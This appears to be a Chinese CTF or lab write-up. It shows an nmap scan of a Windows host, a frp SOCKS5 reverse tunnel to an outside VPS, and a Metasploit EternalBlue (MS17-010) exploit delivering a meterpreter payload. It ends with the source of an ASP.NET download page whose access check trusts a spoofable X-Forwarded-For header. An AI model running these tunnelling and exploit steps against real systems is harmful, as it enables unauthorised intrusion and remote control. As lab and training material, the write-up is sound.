
扫到一个永恒之蓝
拿vps起了个frps,然后配置了靶机的frpc.toml
[common]
server_addr = 123.45.67.89
server_port = 7000
[socks_proxy]
type = tcp
remote_port = 6000
plugin = socks5
plugin_local_addr = 127.0.0.1:1080msfconsole模板攻击,拿到第二个flag
proxychains4 msfconsole
use exploit/windows/smb/ms17_010_eternalblue
set payload windows/x64/meterpreter/bind_tcp_uuid
set RHOSTS 172.22.11.45
exploit
信息泄露引发的血案
- 内网存在多台机器,不一定每台都存在flag。
- Windows统一:C:\Users\Administrator\Desktop\flag
- Linux统一:/root/flag
flag1 | 100
nmap -sT -sV -p- --open 10.103.99.88 --unprivileged
Starting Nmap 7.97 ( https://nmap.org ) at 2025-08-07 17:58 +0800
Nmap scan report for 10.103.99.88 (10.103.99.88)
Host is up (0.048s latency).
Not shown: 65510 closed tcp ports (conn-refused), 11 filtered tcp ports (no-response)
Some closed ports may be reported as filtered due to --defeat-rst-ratelimit
PORT      STATE SERVICE       VERSION
80/tcp    open  http          Microsoft IIS httpd 10.0
135/tcp   open  msrpc         Microsoft Windows RPC
139/tcp   open  netbios-ssn   Microsoft Windows netbios-ssn
445/tcp   open  microsoft-ds  Microsoft Windows Server 2008 R2 - 2012 microsoft-ds
3389/tcp  open  ms-wbt-server Microsoft Terminal Services
5985/tcp  open  http          Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
47001/tcp open  http          Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
49664/tcp open  msrpc         Microsoft Windows RPC
49665/tcp open  msrpc         Microsoft Windows RPC
49666/tcp open  msrpc         Microsoft Windows RPC
49667/tcp open  msrpc         Microsoft Windows RPC
49668/tcp open  msrpc         Microsoft Windows RPC
49669/tcp open  msrpc         Microsoft Windows RPC
49670/tcp open  msrpc         Microsoft Windows RPC
Service Info: OSs: Windows, Windows Server 2008 R2 - 2012; CPE: cpe:/o:microsoft:windows

Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 124.11 seconds

简单测了一下这是/FileDownload.aspx的源码
using System;
using System.IO;
using System.Web;
using System.Text;

public partial class FileDownload : System.Web.UI.Page
{
    protected void Page_Load(object sender, EventArgs e)
    {
        string forwardedFor = Request.Headers["X-Forwarded-For"];

        if (string.IsNullOrEmpty(forwardedFor) || !forwardedFor.Contains("127.0.0.1"))
        {
            Response.Write("禁止访问!");
            return;
        }

        string encodedFileName = Request.QueryString["img"];
        if (!string.IsNullOrEmpty(encodedFileName))
        {
            try
            {
                byte[] data = Convert.FromBase64String(encodedFileName);
                string fileName = Encoding.UTF8.GetString(data);

                string baseDirectory = Server.MapPath("~/");
                string filePath = Path.Combine(baseDirectory, fileName);

                if (File.Exists(filePath) && filePath.StartsWith(baseDirectory, StringComparison.OrdinalIgnoreCase))
                {
                    Response.ContentType = "image/jpeg";
                    Response.AddHeader("Content-Disposition", "attachment; filename=" + Path.GetFileName(filePath));
                    Response.WriteFile(filePath);
                    Response.End();
                }
                else
                {
                    Response.Write("猜错了!");
                }
            }
            catch
            {
                Response.Write("错啦!");
            }
        }
    }
}
